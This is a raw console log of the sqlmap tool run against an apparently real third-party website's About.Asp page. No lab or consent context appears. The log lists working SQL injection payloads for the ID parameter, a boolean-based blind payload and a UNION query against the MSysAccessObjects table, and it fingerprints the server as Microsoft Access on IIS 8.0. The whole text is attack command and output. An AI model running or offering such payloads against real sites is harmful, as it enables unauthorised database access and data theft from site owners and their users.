 C:\Python27>python sqlmap/sqlmap.py -u "http://www.fw0598.com/About.Asp?ID=1"
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:54:27
[12:54:28] [INFO] resuming back-end DBMS 'microsoft access'
[12:54:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=16 AND 4850=4850
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: ID=-6596 UNION ALL SELECT NULL,NULL,CHR(113)&CHR(120)&CHR(106)&CHR(
106)&CHR(113)&CHR(104)&CHR(70)&CHR(121)&CHR(73)&CHR(73)&CHR(99)&CHR(68)&CHR(120)
&CHR(106)&CHR(86)&CHR(113)&CHR(98)&CHR(113)&CHR(98)&CHR(113),NULL FROM MSysAcces
sObjects%16
---
[12:54:29] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP, Microsoft IIS 8.0
back-end DBMS: Microsoft Access